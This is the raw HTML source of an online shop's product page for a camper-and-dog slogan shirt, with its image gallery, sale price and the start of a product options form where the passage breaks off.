.tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242697305d57d70e .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243697305d57d955 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244697305d57db80 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-528459 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-528459 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-528459 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602933 active menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-528459" class="tm-has-options product type-product post-528459 status-publish first instock product_cat-animals product_tag-happily product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1321723897">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2040423443">


	<div id="col-1981729685" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-478914770">


	<div id="col-617057426" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/animals/">Animals</a><span class="separator"> / </span><span class="last">Her Camper Her Dog She Lived Happily Ever After Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-1757684065" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Her Camper Her Dog She Lived Happily Ever After Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/RQvE04IR-her-camper-her-dog-she-lived-happily-ever-after-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Her Camper Her Dog She Lived Happily Ever After Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/ciK3aJQk-her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-sweatshirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie-600x600.jpg" class="skip-lazy" alt="" title="Her Camper Her Dog She Lived Happily Ever After Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/uXh70Vte-her-camper-her-dog-she-lived-happily-ever-after-hoodie-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-hoodie.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Her Camper Her Dog She Lived Happily Ever After Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/7XGYHmFt-her-camper-her-dog-she-lived-happily-ever-after-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-v-neck.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Her Camper Her Dog She Lived Happily Ever After Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/VGKCpTrz-her-camper-her-dog-she-lived-happily-ever-after-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/her-camper-her-dog-she-lived-happily-ever-after-tank-top.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/RQvE04IR-her-camper-her-dog-she-lived-happily-ever-after-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/ciK3aJQk-her-camper-her-dog-she-lived-happily-ever-after-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/uXh70Vte-her-camper-her-dog-she-lived-happily-ever-after-hoodie-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/7XGYHmFt-her-camper-her-dog-she-lived-happily-ever-after-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/VGKCpTrz-her-camper-her-dog-she-lived-happily-ever-after-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-2061094776" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Her Camper Her Dog She Lived Happily Ever After Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-1587737758">


	<div id="col-191445598" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1921757071" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/her-camper-her-dog-she-lived-happily-ever-after-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="528459"><div data-epo-id="1" data-cart-id="main" data-product-id="528459" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-528459 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
